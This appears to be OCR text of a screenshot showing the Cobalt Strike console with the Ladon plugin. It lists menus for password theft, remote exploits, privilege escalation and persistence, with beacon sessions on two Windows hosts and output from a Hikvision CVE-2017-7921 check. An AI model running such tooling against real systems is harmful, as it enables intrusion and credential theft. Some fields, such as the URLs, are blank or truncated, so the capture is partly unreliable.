 CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help Ladon
external internal listener user computer note process
192.168.50.145 192.168.50.145 800 istrator * WIN11-DEV 888.exe
192.168.50.202 192.168.85.18 800 istrator * WIN7 88.exe
Event Log X Beacon 192.168.50.145@10324 X Scripts 192.168.85.18@6348 X
Interact
Access
Explore
Pivoting
Spawn
巨龙拉冬
Session
Ladon 10.10.5
1 网络资产收集
2 系统信息探测
3 远程漏洞检测
4 本机信息收集
5 本机密码读取
6 远程漏洞Exp
7 网络密码嗅探
8 网络密码审计
9 本机执行
10 远程执行 [X]
11 本地提权
12 自启动
13 3389远程桌面
14 远程下载
15 域控(DC、LDAP)
16 端口转发 [X]
17 MSF/NC联动 [X]
18 其它功能
19 CMD命令信息收集
VulScan多POC漏洞检测
1 SMB永恒之蓝检测-445
2 SMB永恒之黑检测-445
3 Struts2漏洞检测-Web
4 Weblogic漏洞检测-Web
5 PhpStudy后门检测-Web
6 ActiveMQ漏洞检测-Web
7 Tomcat漏洞检测-Web
8 CVE-2020-8515漏洞检测-Web
9 CVE-2022-26134漏洞检测-Web
10 Zimbra CVE-2022-27925漏洞检测-Web
11 打印机PJL漏洞检测-设备
12 vsFTPd后门漏洞检测-FTP
13 Exchange漏洞检测-WEB
14 Hikvision漏洞检测-Web
beacon> Ladon http:// :808 HikvisionPoc
[+] host called home, sent: 274047 bytes
[+] received output:
Ladon For Cobalt Strike
Start: 2023-05-04 23:37:07
PC Name: WIN7 Lang: zh-CN
Win Ver:6.1.7601 Win 7 SP1/2008 R2
Runtime: .net 4.0 me: x86 OS: x86
Maximum Version .NET 4.8
[+] received output:
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 6252 CurrentProcess: rundll32
[+] received output:
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 5750 MB
Threads: 80
load HikvisionPoc
[+] received output:
http:// :808 ISVUL CVE-2017-7921
IP Finished!